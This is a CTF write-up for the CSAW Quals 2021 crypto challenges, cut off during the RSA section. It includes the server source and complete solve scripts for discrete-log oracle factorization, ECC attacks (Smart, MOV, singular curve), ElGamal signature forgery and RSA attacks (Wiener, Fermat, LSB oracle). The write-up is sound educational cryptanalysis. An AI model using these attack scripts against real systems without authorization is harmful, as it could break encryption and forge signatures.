

During the weekend, I participated in the New York University Tandon School of Engineering’s CSAW Quals 2021 CTF event (Sat, 11 Sept. 2021, 04:00 SGT — Mon, 13 Sept. 2021, 04:00 SGT), playing as part of Social Engineering Experts. I was really, really, really looking forward to this CTF as it is a pretty famous one and has a rich history behind it. The CTF started at 4 am on Saturday and after nearly 2 days of grinding, we managed to rank 23rd out of 1216 scoring teams :
Me and Diamondroxxx once again worked together on some of the challenges and in the end, we managed to sweep the crypto challenges :

At one point in the CTF (nearly a day in), we even managed to breach the top 10 but although it didn’t last long, this was easily my most successful CTF yet (we would have qualified for the finals but Singapore is not one of the chosen regions). I really enjoyed the cryptography challenges and learnt quite a lot including some aspects of the Rust programming language. I managed to solve 9 challenges, some of them in close collaboration with Diamondroxxx.
Below are the writeups :
| Challenge | Category | Points | Solves |
|---|---|---|---|
| Bits | Crypto | 497 | 24 |
| ECC Pop Quiz | Crypto | 478 | 63 |
| Forgery | Crypto | 405 | 127 |
| RSA Pop Quiz | Crypto | 390 | 137 |
| Alien Math | Pwn | 60 | 272 |
| Crack Me | Warm-up | 25 | 367 |
| Password Checker | Warm-up | 25 | 410 |
| Survey Says | Misc | 10 | 452 |
| Welcome | Misc | 1 | 760 |
Bits
The server source Code provided (written in Rust) :
use std::io::BufRead;
use getrandom::getrandom;
use rug::{
rand::{RandGen,RandState},
Integer
};
use sha2::{Sha256,Digest};
use aes::{Aes256,Aes256Ctr,NewBlockCipher,cipher::{FromBlockCipher,StreamCipher}};
use generic_array::GenericArray;
// Secret sauce
// N = p*q; p ≡ q ≡ 3 (mod 4); p, q prime
use hardcore::{dlog, N, G, ORDER, FLAG};
struct SystemRandom;
impl RandGen for SystemRandom {
fn gen(&mut self) -> u32 {
let mut buf: [u8; 4] = [0; 4];
let _ = getrandom(&mut buf).unwrap();
((buf[0] as u32) << 24) | ((buf[1] as u32) << 16) | ((buf[2] as u32) << 8) | (buf[3] as u32)
}
}
fn encrypt_flag(shared: Integer) {
let mut hasher = Sha256::new();
hasher.update(shared.to_string());
let key = hasher.finalize();
let mut cipher = Aes256Ctr::from_block_cipher(
Aes256::new_from_slice(&key.as_slice()).unwrap(),
&GenericArray::clone_from_slice(&[0; 16])
);
let mut flag = FLAG.clone();
cipher.apply_keystream(&mut flag);
println!("FLAG = {}", flag.iter().map(|c| format!("{:02x}", c)).collect::<String>());
}
fn main() {
println!("+++++++++++++++++++++++++++++++++++++++++++++++\n\
+ I hear there's a mythical oracle at Delphi. +\n\
+++++++++++++++++++++++++++++++++++++++++++++++\n");
let mut sysrng = SystemRandom;
let mut rnd = RandState::new_custom(&mut sysrng);
let d = Integer::from(&*ORDER).random_below(&mut rnd);
let publ = Integer::from(&*G).pow_mod(&d, &*N).unwrap();
let nbits = ORDER.significant_bits();
let alice = Integer::from(&*G).pow_mod(&Integer::from(&*ORDER).random_below(&mut rnd), &*N).unwrap();
println!("N = {}\nG = {}\npubl = {}\nalice = {}\nnbits = {}",
*N,
*G,
publ,
alice,
nbits);
encrypt_flag(alice.pow_mod(&d, &N).unwrap());
for line in std::io::stdin().lock().lines() {
let input = line.unwrap().parse::<Integer>().unwrap();
match dlog(input.clone()) {
None => println!("-1"),
Some(x) => {
assert!(G.clone().pow_mod(&x, &*N).unwrap() == input % &*N);
assert!(x < *ORDER);
assert!(x >= 0);
println!("{}", x.get_bit(nbits - 123) as i32)
}
}
}
}
Let’s break down the server code. We have a composite modulus N which is generated using two primes P and Q. It is also mentioned that P ≡ Q ≡ 3 mod 4 which means that N is a Blum integer. In mathematics, a natural number n is a Blum integer if n = P×Q is a semiprime for which p and q are distinct prime numbers congruent to 3 mod 4. When we connect to the server, a random secret integer d is generated using RandGen. The secret integer d lies between the 0 and the order of N. An order of a cyclic group modulo N is the smallest number k such that Gk ≡ 1 mod N.
In our case the order would be Euler’s totient function so =(P- 1)*(Q - 1) hence G(P-1)*(Q-1) ≡ 1 mod N. A constant generator G is used whose value is fixed as 2. Note that we will refer to G as a generator despite the fact that no G can generate all the elements in the cyclic group of units (integers whose modular multiplicative inverses exist with respect to N) modulo N where N is the product of two odd primes. . The public key is calculated such that pubKey ≡ Gd mod N.
After the generation of the public key, Alice’s public key is generated using a similar method where a secret integer x is generated such that it lies between 0 and the order of N and her public key is calculated such that Alice pubKey ≡ Gx mod N. Then 5 public parameters are given to us, the composite N, the generator G, the public key publ, Alice’s public key alice and importantly the number of bits of the order as explained earlier.
The composite, generator and order bit values are always constant (the order bit length is always 1006 bits) when we connect to the sever, the only random values are the public keys since the integers are randomly generated. After being these parameters, the function encrypt_flag is called which takes in aliced mod N. After that, this value is converted to a string and then hashed using SHA-256 and used as a key for the encryption of the flag using AES-CTR mode.
Importantly, we have an oracle which responds to a specific type of query. Based on our input number y, the oracle will calculate the corresponding discrete logarithm such that y ≡ Gr mod N. The number r is called the discrete logarithm of y to the base G. A discrete logarithm is a trapdoor or one-way function because calculating it is easy but reversing it is hard. If calculating such an integer r for the discrete log based on our input is not possible, the server outputs -1.
However, if r does exist, then the 883rd bit of this r (it is the 883rd bit because the bit we get is nbits - 123 where nbits is always 1006) is outputted to us, so it will either be a 0 or a 1. Thus we have an oracle which calculates a discrete log with respect to G and N based on our input and outputs a specific bit.
Initially, we realized that this challenge had something to do with hardcore bits and after some further research, we found a paper titled Individual Bit Security of the Discrete Logarithm: Theory and Implementation Using Oracles which outlined an algorithm in Section 6.4.3 where an oracle which reveals the ith bit can be used to discover all bits below i (so from the ith bit to the LSB). This algorithm is defined as the ‘Right Reduction Technique’.
The basic premise of the algorithm is tht we have a ‘window’ into one cell i.e. the single bit that is leaked. Now although the position of this window cannot be changed, we can slide the bits through this window by passing certain values. In our case, we first create some integer h which is obtained by multiplying itself with G-2i. We loop this from nbits to the 510th bit, the reason will be specified later, which has the effect of ‘clearing’ the first 323 bits from the MSB side as it has the effect of subtracting 2i from a. The reason for this ‘clearing’ is summarised by the ‘bit propagation’ in the image below :

For those unfamiliar with how this bit shifting technique works, refer to these more fundamental properties :

Now the basic premise behind the algorithm is outlined based on the bit propagation techniques outlined earlier as well as the bit outputted by the oracle :

This yields an algorithm for obtaining the 0 to the ith bit of r from the LSB side :

When we first created this algorithm, we were unable to obtain the LSB of r so we had two possible values depending on whether the LSB was a 1 or 0. Although we used this algorithm to obtain the first 883 bits of r, we were unable to use the ‘Left Reduction Technique’ outlined in the paper because it used modular square roots for primes but in our case it is impossible as obtaining a modular square root relates to the integer factorization of N which is close to impossible! We were stuck for many hours at this point and after a lot of reading, we finally realized how we could use the paper titled The Discrete Logarithm Modulo a Composite Hides O(n) Bits by Hastad, Schrift and Shamir which outlined a very clever way use the oracle to our advatange in order to obtain the primes P and Q.
In the paper, they have figured out a way to prove there exists an integer S such that GS ≡ GN mod N where S = P + Q - 1 :

At first we tried to implement the left and right shift reduction techniques outlined in the paper in order to obtain the value of r but we realized that we couldn’t do that since the right shift technique involves a specific order in which the generator G was implemented which allowed one to use a related G1 in order to calculate the modular square root with respect to the composite N. However as shown above, we could use the oracle and the right reduction algorithm outlined in the previous paper in order to recover S. Note that the property S = P + Q - 1 only holds if and only if the order of G modulo N is greater than equal to P + Q - 1 which is the case in our challenge as nbits is 1006 bits while the primes were around 500 bits each.
Hence, by passing in GN as our inputs to the oracle, we managed to reconstruct S bit by bit from the MSB side. We knew (and were very happy) that we started obtaining bits of S because we were getting 0 bits from the oracle from the 884th to the 504th bit and once we reached the 504th bit, we started getting bits as 1 as outputted by the oracle. The paper states that the upper bound of S would be n/2 + 1 which matched our result as nbits was 1006 bits long hence the bits of S would start appearing at around the 504th bit.
Now that we have recovered S, we can solve a pair of linear equations simultaneously as S = P + Q - 1 and N = P * Q in order to recover the prime factors P and Q. Using the complete factorization of N, we can easily recover the discrete log using the Chinese Remainder Theorem hence obtaining the secret integer d. From there, we can create the key which is used to encrypt the flag as the flag encryption function takes in aliced mod N where we now have all 3 parameters. Note that for computing the discrete log, we used Sage’s .log function instead of discrete_log after reading this writeup and realizing that it is much faster and more powerful. Now that we have the integer used to form the key and encrypt the flag, we know had to decrypt it using the key.
The problem we faced was the Rust implementation of the encrypt flag function. We couldn’t simply hash the string of our integer using SHA-256 and use that as the key to decrypt the encrypted flag (ciphertext) provided to use in AES-CTR mode because it seems like that isn’t what is happening in the encrypt function in the server code. After many painstaking hours of learning how to use Rust and implement the decryption algorithm ourselves which is nearly identical to the encrypt function due to the nature of how AES-CTR works, we managed to decrypt the flag and get some sort of Youtube video. Even though we had installed the ‘aes’ dependency, the program couldn’t find the module ‘Aes256Ctr’. Turns out you had to install the dependency like so aes = {version = "0.7.5", features = ["ctr"]}.
Our Sage solve script for obtaining the integer passed in to form the key :
from pwn import *
from Crypto.Util.number import *
from Crypto.Hash import SHA256
from Crypto.Cipher import AES
local = False
debug = False
r = remote("crypto.chal.csaw.io", 5010, level = 'debug') if debug else remote("crypto.chal.csaw.io", 5010)
r.recvuntil(b'N = ')
N = int(r.recvline())
r.recvuntil(b'G = ')
G = mod(int(r.recvline()), N)
r.recvuntil(b'publ = ')
publ = mod(int(r.recvline()), N)
r.recvuntil(b'alice = ')
alice = mod(int(r.recvline()), N)
r.recvuntil(b'nbits = ')
nbits = int(r.recvline())
r.recvuntil(b'FLAG = ')
encryptedFlag = int(r.recvline(), 16)
print(N, G, publ, alice, nbits, encryptedFlag)
#Parameters gotten from the server, note that N and G are always constant :
#N = 1264774171500162520522740123707654912813731191511600716918716574718457223687306654609462735310087859826053230623347849924104479609383350278302774436797213741150063894250655073009487778309401701437562813695437500274843520937515731255706515213415007999907839388181535469916350256765596422669114523648082369
#G = 2
#publ = 424861199968523540408732228099069099948534585512367990869892707674935963900611709427300784616702426814860058729683119622339265528985124052411245179500989114843289071582895607761396828751227690992178572360085027227641972904834296869178989065933598523185690739008294641069176079066328291953808609712486835
#alice = 90569259784101573278544411031411338956193931979912490005184431615233345083120574080916887715932712435195886713763094029537271814590327498828215826994733997547107069622547025263947630030135183039092919240982751438698555258106885502101729360110142535723102744463203618827942784702735872004159590264071557
#encryptedFlag = 6829009975510909842168391069944851160579087967996828690875096804086661197441010759982776605024378472510625940228975023
def oracle(h):
r.sendline(str(h).encode())
bit = int(r.recvline(keepends=False).decode())
return bit
def right_reduction(n, g, h, i):
R = 0
for j in range(883, i, -1):
h *= g^(2^(j-1))
for j in range(i, 0, -1):
bit = oracle(h)
print(f"{j}: {bit}")
if bit == 1:
R += 1 << j
h *= g^-(2^j)
else:
pass
h *= g^(2^(j-1))
return R
S = right_reduction(N, G, pow(G, N), 510)
if pow(G, S) == pow(G, N):
print(f"Found {s = }")
elif pow(G, S + 1) == pow(G, N):
s += 1
print(f"Found {s = }")
#S = 74059460877869774991785377055039730589891937956359353408293798308304935074434675003466766367942215310608899807698868040431917374002812012518769752694125
var ("P, Q")
eq1 = (S == P + Q - 1)
eq2 = (N == P * Q)
p = solve([eq1, eq2], [P, Q], solution_dict=True)[0][P]
assert int(N) % int(p) == 0
q = int(N)//int(p)
assert N == p*q
# https://crypto.stackexchange.com/questions/21097/discrete-logarithm-modulo-a-smooth-number
publP = mod(int(publ), p)
publQ = mod(int(publ), q)
y = publP.log(2)
z = publQ.log(2)
d = crt([y, z], [int(p)-1, int(q)-1])
print(f"Found secret integer {d}")
#d = 141969641146171053059785808427582284971104153488378362924480259081962678744549404450587633366558816974500827027761816935772997097895735046172610940767615536538049730214150219410292879721185412328366167886674156648859872376872077587848758737883594528833282986475887300302707668758209237572591894346219310
key = pow(alice, d, N)
print(key)
#key = 594807822095334741057051620171396964019351564890894203928169190126461806308549435025248323868458092982166978694503647098000456023924393502691705391685441611869539041261186566093550374349863029469388639761010988841288179860043880441953525279127769332238007038702727402475636786533812164271387985856187587
And after getting that integer, we painstakingly managed to use Rust to decrypt the flag :
use sha2::{Sha256,Digest};
use aes::{Aes256,Aes256Ctr,NewBlockCipher,cipher::{FromBlockCipher,StreamCipher}};
use generic_array::GenericArray;
use rug::{
Integer
};
use std::str;
fn encrypt_flag(shared: Integer) {
let mut hasher = Sha256::new();
hasher.update(shared.to_string());
println!("{}", shared.to_string());
let key = hasher.finalize();
println!("{:02x}", key);
let mut cipher = Aes256Ctr::from_block_cipher(
Aes256::new_from_slice(&key.as_slice()).unwrap(),
&GenericArray::clone_from_slice(&[0; 16])
);
//let mut flag = b"flag{this_is_a_test_flag}".to_vec();
let mut flag :Vec <u8> = vec![173, 80, 249, 30, 70, 40, 34, 67, 20, 125, 37, 109, 34, 67, 195, 78, 56, 94, 166, 246, 85, 151, 17, 54, 11, 64, 104, 251, 35, 109, 235, 50, 113, 108, 125, 26, 73, 79, 63, 255, 190, 111, 102, 23, 19, 13, 18, 169, 175];
cipher.apply_keystream(&mut flag);
println!("{:?}", flag);
println!("FLAG = {}", flag.iter().map(|c| format!("{:02x}", c)).collect::<String>());
}
fn main() {
let s1 = "594807822095334741057051620171396964019351564890894203928169190126461806308549435025248323868458092982166978694503647098000456023924393502691705391685441611869539041261186566093550374349863029469388639761010988841288179860043880441953525279127769332238007038702727402475636786533812164271387985856187587";
let int = s1.parse::<Integer>().unwrap();
encrypt_flag(int)
//FLAG = 666c61677b68747470733a2f2f7777772e796f75747562652e636f6d2f77617463683f763d75685443655a6173436d637d
//b'flag{https://www.youtube.com/watch?v=uhTCeZasCmc}'
}
Solving this challenge was particularly special for us. We spent around 15 hours on this challenge and this was probably the first real instance of implementing an algorithm ourselves from a research paper, a useful skill for solving the hardest crypto challenges in CTFs. Also by solving this challenge, we managed to solve all crypto challenges in this CTF which felt awesome!
Some time after the CTF ended, the authors released their writeup as well as the source code used for the discrete logarithm bit oracle in this blog post. The Python and Rust implementation of this oracle can be found here and here respectively.
Flag : flag{https://www.youtube.com/watch?v=uhTCeZasCmc}
ECC Pop Quiz
No server source code was provided. We had to pass 3 levels and in order to pass each level, we had to find the secret integer which was multiplied with the generator base point in order to get the final point. Each level corresponded to a well known Elliptic Curve attack. Level 1 involved using Smart’s attack which is an attack on anomalous Elliptic curve whose order equals the prime used. The second level involved using the MOV attack while the third level involved first recovering the constants a and b which constitute the Weierstrass elliptic function and then using the singular curve attack.
The solve script :
from pwn import *
from Crypto.Util.number import *
from math import gcd
from math import lcm
debug = True
r = remote("crypto.chal.csaw.io", 5002, level = 'debug') if debug else remote("crypto.chal.csaw.io", 5002)
#==================Helper Function For Levels One and Two==================
def getParameters():
r.recvuntil('p = ')
p = int(r.recvline())
assert is_prime(p)
r.recvuntil('a = ')
a = int(r.recvline())
r.recvuntil('b = ')
b = int(r.recvline())
r.recvuntil("P1: ")
G = r.recvline().decode()
r.recvuntil("P2: ")
Q = r.recvline().decode()
E = EllipticCurve(GF(p), [a,b])
G = G.replace(" :", ",").replace(", 1", "").replace(")", "").replace("(", "").partition(",")
print(G, type(G))
print(G[0], G[-1])
G = E(int(G[0]), int(G[-1]))
Q = Q.replace(" :", ",").replace(", 1", "").replace(")", "").replace("(", "").partition(",")
print(Q, type(Q))
print(Q[0], Q[-1])
Q = E(int(Q[0]), int(Q[-1]))
return p, a, b, G, Q, E
#==================Part One==================
p, a, b, G, Q, E = getParameters()
#print(p, a, b, G, Q, E)
#Since E.order() == p, the curve is of trace one (an anomalous elliptic curve)
# Lifts a point to the p-adic numbers.
def _lift(curve, point, gf):
x, y = map(ZZ, point.xy())
for point_ in curve.lift_x(x, all=True):
x_, y_ = map(gf, point_.xy())
if y == y_:
return point_
def attack(base, multiplication_result):
"""
Solves the discrete logarithm problem using Smart's attack.
More information: Smart N. P., "The discrete logarithm problem on elliptic curves of trace one"
:param base: the base point
:param multiplication_result: the point multiplication result
:return: l such that l * base == multiplication_result
"""
curve = base.curve()
gf = curve.base_ring()
p = gf.order()
assert curve.trace_of_frobenius() == 1, f"Curve should have trace of Frobenius = 1."
lift_curve = EllipticCurve(Qp(p), list(map(lambda a: int(a) + p * ZZ.random_element(1, p), curve.a_invariants())))
lifted_base = p * _lift(lift_curve, base, gf)
lifted_multiplication_result = p * _lift(lift_curve, multiplication_result, gf)
lb_x, lb_y = lifted_base.xy()
lmr_x, lmr_y = lifted_multiplication_result.xy()
return int(gf((lmr_x / lmr_y) / (lb_x / lb_y)))
d = attack(G, Q)
print(f"Found secret {d}")
r.recvuntil(b"What is the value of 'secret'?: \r\n")
r.sendline(str(d))
#==================Part Two==================
p, a, b, G, Q, E = getParameters()
#print(p, a, b, G, Q, E)
def attack(base, multiplication_result):
"""
Solves the discrete logarithm problem using the MOV attack.
:param base: the base point
:param multiplication_result: the point multiplication result
:return: l such that l * base == multiplication_result
"""
curve = base.curve()
p = curve.base_ring().order()
n = base.order()
assert gcd(n, p) == 1, "GCD of curve base ring order and generator order should be 1."
print("Calculating embedding degree...")
# Embedding degree k.
k = 1
while (p ** k - 1) % n != 0:
k += 1
print(f"Found embedding degree {k}, computing discrete logarithm...")
pairing_curve = curve.base_extend(GF(p ** k))
pairing_base = pairing_curve(base)
pairing_multiplication_result = pairing_curve(multiplication_result)
ls = []
ds = []
while lcm(*ds) != n:
rand = pairing_curve.random_point()
o = rand.order()
d = gcd(o, n)
rand = (o // d) * rand
assert rand.order() == d
u = pairing_base.weil_pairing(rand, n)
v = pairing_multiplication_result.weil_pairing(rand, n)
print(f"Calculating ({v}).log({u}) modulo {d}")
l = v.log(u)
print(f"Found discrete log {l} modulo {d}")
ls.append(int(l))
ds.append(int(d))
return ls[0] if len(ls) == 1 else int(crt(ls, ds))
d = attack(G, Q)
print(f"Found secret {d}")
r.recvuntil(b"What is the value of 'secret'?: \r\n")
r.sendline(str(d))
#==================Part Three==================
r.recvuntil('p = ')
p = int(r.recvline())
assert is_prime(p)
r.recvuntil("P1: ")
G = r.recvline().decode()
r.recvuntil("P2: ")
Q = r.recvline().decode()
G = G.replace(" :", ",").replace(", 1", "").replace(")", "").replace("(", "").partition(",")
G = (int(G[0]), int(G[-1]))
Q = Q.replace(" :", ",").replace(", 1", "").replace(")", "").replace("(", "").partition(",")
Q = (int(Q[0]), int(Q[-1]))
gx, gy = int(G[0]), int(G[1])
px, py = int(Q[0]), int(Q[1])
F = GF(p)
M = Matrix(F, [[gx,1],[px,1]])
a,b = M.solve_right(vector([gy^2-gx^3,py^2-px^3]))
assert 4*a^3 + 27*b^2 == 0
print(f"Found a : {a} and found b : {b}")
K.<x> = F[]
f = x^3 + a*x + b
roots = f.roots()
if roots[0][1] == 1:
beta, alpha = roots[0][0], roots[1][0]
else:
alpha, beta = roots[0][0], roots[1][0]
slope = (alpha - beta).sqrt()
u = (gy + slope*(gx-alpha))/(gy - slope*(gx-alpha))
v = (py + slope*(px-alpha))/(py - slope*(px-alpha))
d = discrete_log(v, u)
print(f"Found secret {d}")
r.recvuntil(b"What is the value of 'secret'?: \r\n")
r.sendline(str(d))
print(r.recvall())
"b'Success!\r\n\r\nCongrats on passing the ECC Pop Quiz! Here is your flag: flag{4Ll_0f_tH353_4tT4cK5_R3lY_0N_51mPl1FY1n9_th3_D15cr3t3_l09_pr08l3m}\r\n\r\n'"
Some time after the CTF ended, the challenge author revelead the server source code. That file can be found here. All accompanying files as well as their writeups can be found in their challenge repository here.
Flag : flag{4Ll_0f_tH353_4tT4cK5_R3lY_0N_51mPl1FY1n9_th3_D15cr3t3_l09_pr08l3m}
Forgery
The server source code provided :
from Crypto.Util.number import getPrime
from random import randint
from math import gcd
with open("flag.txt",'r') as f:
flag = f.read()
p = getPrime(1024)
g = 3
MASK = 2**1024 - 1
def gen_keys():
x = randint(1, p-2)
y = pow(g, x, p)
return (x, y)
def sign(answer: str, x: int):
while True:
m = int(asnwer, 16) & MASK
k = randint(2, p-2)
if gcd(k, p - 1) != 1:
continue
r = pow(g, k, p)
s = (m - x*r) * pow(k,-1,p-1) % (p - 1)
if s == 0:
continue
return (r,s)
def verify(answer: str, r: int, s: int, y: int):
m = int(answer, 16) & MASK
if any([x <= 0 or x >= p-1 for x in [m,r,s]]):
return False
return pow(g, m, p) == (pow(y, r, p) * pow(r, s, p)) % p
def main():
x, y = gen_keys()
print(f"Server's public key (p,g,y): {p} {g} {y}")
print("Who do you think is the tech wizard: Felicity or Cisco or both? Please answer it with your signnature (r,s)")
print('Answer: ')
answer = input()
print('r: ')
r = int(input())
print('s: ')
s = int(input())
answer_bytes = bytes.fromhex(answer)
if b'Felicity' not in answer_bytes and b'Cisco' not in answer_bytes and b'both' not in answer_bytes:
print("Error: the answer is not valid!")
elif verify(answer, r, s, y):
if b'Felicity' in answer_bytes:
print("I see you are a fan of Arrow!")
elif b'Cisco' in answer_bytes:
print("I see you are a fan of Flash!")
else:
print("Brown noser!")
print(flag)
else:
print("Error: message does not match given signature")
if __name__ == "__main__":
main()
The challenge is a carbon copy of the “Forge of Empires” challenges in the Cyper Apocalypse CTF in 2021 so I just found a writeup for that and used that……
The solve script :
from pwn import *
from Crypto.Util.number import *
from random import randint
from math import gcd
debug = False
tube = remote("crypto.chal.csaw.io", 5006, level = 'debug') if debug else remote("crypto.chal.csaw.io", 5006)
tube.recvuntil("Server's public key (p,g,y): ")
pubKey = tube.recvline().split()
p, g, y = int(pubKey[0]), int(pubKey[1]), int(pubKey[2])
g = 3
MASK = 2**1024 - 1
#https://blog.y011d4.com/20210424-cyber-apocalypse-ctf-writeup/#forge-of-empires
message = b'Felicity Cisco both'
message += (256 - len(message)) * b"\x00"
assert b"Felicity Cisco both" in bytes.fromhex(message.hex())
message = int(message.hex(), 16)
while True:
t = randint(2, p - 2)
if gcd(t, p - 1) != 1:
continue
r = pow(g, t, p) * y % p
s = (-r) % (p - 1)
m = t * s % (p - 1)
break
message += m
tube.recvuntil(b'Answer: \r\n')
tube.sendline(hex(message)[2:])
tube.recvuntil(b'r: \r\n')
tube.sendline(str(r))
tube.recvuntil(b's: \r\n')
tube.sendline(str(s))
print(tube.recvall())
#b'I see you are a fan of Arrow!\r\nflag{7h3_4rr0wv3r53_15_4w350M3!}\r\n\r\nThanks to Cyber Apocalypse 2021 for the inspiration for this challenge!\r\n'
Even the output message containing the flag acknowledges that this challenge is a rehash of the Cyber Apocalypse challenge ;D
Flag : flag{7h3_4rr0wv3r53_15_4w350M3!}
RSA Pop Quiz
Similar to the ECC Pop Quiz challenge, no server source was provided and we had to pass 4 levels. The goal of each challenge was to decrypt the ciphertext. The first level involved using Wiener’s attack as the private RSA key d was really small, owing to the nature of the ridiculously large size of the public exponent e. The second level involved using Fermat’s factorization as the primes were sexy primes (primes which differ by 6) thus the factors were incredibly close together. The third level involved using the RSA LSB oracle while the fourth level involved using the partial private key exposure attack (Coppersmith’s method) as the first 512 bits of the private exponent d was given.
The Sage solve script :
from pwn import *
from Crypto.Util.number import *
import owiener
from math import isqrt
from sage.all import Integer
debug = True
r = remote("crypto.chal.csaw.io", 5008, level = 'debug') if debug else remote("crypto.chal.csaw.io", 5008)
#==================Part One==================
r.recvuntil('N = ')
n = int(r.recvline())
r.recvuntil('e = ')
e = int(r.recvline())
r.recvuntil('c = ')
c = int(r.recvline())
#https://github.com/orisano/owiener
d = owiener.attack(e, n)
if d is None:
print("Failed")
else:
print("Hacked d={}".format(d))
m = long_to_bytes(pow(c, d, n))
#m = b'Wiener wiener chicken dinner'
r.recvuntil("What is the plaintext?\r\n")
r.sendline(m)
#==================Part Two==================
r.recvuntil('N = ')
n = int(r.recvline())
r.recvuntil('e = ')
e = int(r.recvline())
r.recvuntil('c = ')
c = int(r.recvline())
def factorize(n):
"""
Recovers the prime factors from a modulus using Fermat's factorization method.
:param n: the modulus
:return: a tuple containing the prime factors, or None if the factors were not found
"""
a = isqrt(n)
b = a * a - n
while b < 0 or isqrt(b) ** 2 != b:
a += 1
b = a * a - n
p = a - isqrt(b)
q = n // p
if p * q == n:
return p, q
#https://en.wikipedia.org/wiki/Sexy_prime
#Sexy primes differ by 6, since factors are too close, Fermat's factorization can be used
factors = factorize(n)
p, q = factors[0], factors[1]
totient = (p-1)*(q-1)
d = inverse(e, totient)
m = long_to_bytes(pow(c, d, n))
#m = b'Who came up with this math term anyway?'
r.recvuntil("What is the plaintext?\r\n")
r.sendline(m)
#==================Part Three==================
r.recvuntil('N = ')
n = int(r.recvline())
r.recvuntil('e = ')
e = int(r.recvline())
r.recvuntil('c = ')
c = int(r.recvline())
def lsbOracle(c):
temp = r.recvline()
print(f"Temp is {temp}")
if (temp == b'Would you like to continue? (yes/no)\r\n'):
r.sendline(b"yes")
r.recvuntil(b'What would you like to decrypt? (please respond with an integer)\r\n')
r.sendline(str(c))
r.recvuntil('The oracle responds with: ')
bit = int(r.recvline())
print(f"Bit is {bit}")
return bit
def attack(n, e, c):
"""
Recovers the plaintext from the ciphertext using the LSB oracle attack.
:param n: the modulus
:param e: the public exponent
:param c: the encrypted message
:param oracle: a function which returns the last bit of a plaintext for a given ciphertext
:return: the plaintext
"""
left = Integer(0)
right = Integer(n)
while right - left > 1:
c = (c * pow(2, e, n)) % n
if lsbOracle(c) == 0:
right = (right + left) / 2
else:
left = (right + left) / 2
return int(right)
m = attack(n, e, c)
print(m, long_to_bytes(m))
#m = b'Totally did not mean to put an oracle there'
